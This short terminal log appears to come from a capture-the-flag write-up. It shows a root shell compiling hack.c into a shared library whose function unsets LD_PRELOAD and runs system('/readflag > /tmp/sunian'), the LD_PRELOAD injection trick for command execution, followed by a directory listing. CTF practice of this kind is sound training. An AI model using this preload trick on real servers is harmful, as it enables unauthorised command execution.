 root@iZj6c6871apetzwm9lvvovZ:/tmp# gcc -shared -fPIC hack.c -o hack.so
hack.c: In function ‘angel’:
hack.c:6:5: warning: implicit declaration of function ‘unsetenv’; did you mean ‘ungetc’? [-Wimplicit-function-de
claration]
     unsetenv("LD_PRELOAD");
     ^~~~~~~~
     ungetc
hack.c:7:5: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
     system("/readflag > /tmp/sunian");
     ^~~~~~
root@iZj6c6871apetzwm9lvvovZ:/tmp# ls
172.18.0.1_172.17.9.16__checkResult.txt  CmsGoAgent.pid  hack.c  hack.so  hsperfdata_root
root@iZj6c6871apetzwm9lvvovZ:/tmp#